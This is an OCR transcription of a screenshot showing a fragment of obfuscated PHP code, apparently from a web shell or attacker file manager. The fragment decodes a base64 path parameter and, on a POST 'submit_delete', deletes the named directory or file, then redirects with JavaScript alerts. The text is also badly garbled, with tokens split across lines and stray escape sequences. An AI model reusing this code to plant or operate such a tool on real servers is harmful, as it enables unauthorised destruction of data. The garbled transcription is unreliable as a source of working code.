
goto
 SWgHB; eDuok: 
if
 (substr(
$path
, 
0
, 
2
) =
= 
"#D"
) { 
$delta
 = substr(
$path
, 
2
); 
$back
 = 
dirname(
$delta
); 
if
 (
isset
(
$_POST
[
"submit_de
lete"
])) { 
if
 (is_dir(
$delta
)) { 
if
 (rmdir
(
$delta
)) { 
echo
"\xa                <script
>\xa                alert('successfully');\x
a                document.location.href = '?
path="
 . base64_encode(
$back
) . 
"';\xa                
</script>

                "
; } 
else
 { 
echo
"

                <script>\xa                a
lert('failed');\xa                document.l
ocation.href = '?path="
 . base64_encode(
$bac
k
) . 
"';\xa                </script>\xa                
"
; } } 
else
 { 
if
 (unlink(
$delta
)) { 
echo
"

                <script>\xa                a
lert('successfully');

                document.location.href = '?p
ath="
 . base64_encode(
$back
) . 
"';

                </script>

                "
; } 
else
 { 
echo
"\xa                
<script>\xa                alert('failed');

                document.location.href = '?p
ath="
 . base64_encode(
$back
) . 
"';\xa                
</script>
